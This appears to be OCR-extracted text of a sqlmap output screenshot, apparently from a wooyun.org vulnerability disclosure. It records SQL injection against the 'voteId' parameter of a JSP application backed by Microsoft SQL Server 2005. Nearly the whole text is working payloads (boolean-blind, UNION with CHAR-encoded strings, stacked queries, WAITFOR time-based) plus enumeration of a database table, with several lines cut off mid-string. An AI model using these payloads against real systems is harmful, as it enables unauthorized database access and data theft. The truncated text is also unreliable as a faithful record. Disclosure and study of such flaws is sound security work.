 [23:34:26] [INFO] heuristically checking if the target is protected by some
of WAF/IPS/IDS
[23:34:26] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: voteId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: voteId=15 AND 2576=2576
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: voteId=15 UNION ALL SELECT 24,CHAR(113)+CHAR(113)+CHAR(106)+CH
3)+CHAR(113)+CHAR(79)+CHAR(122)+CHAR(68)+CHAR(77)+CHAR(76)+CHAR(119)+CHAR(8
AR(117)+CHAR(80)+CHAR(106)+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(106)+CHAR(113
-
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: voteId=15; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: voteId=15 WAITFOR DELAY '0:0:5'--
---
[23:34:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:34:26] [INFO] fetching columns for table 'ezoffice.OA_ALLATTACH' in dat
'ahsft'
Database: ahsft
www.wooyun.org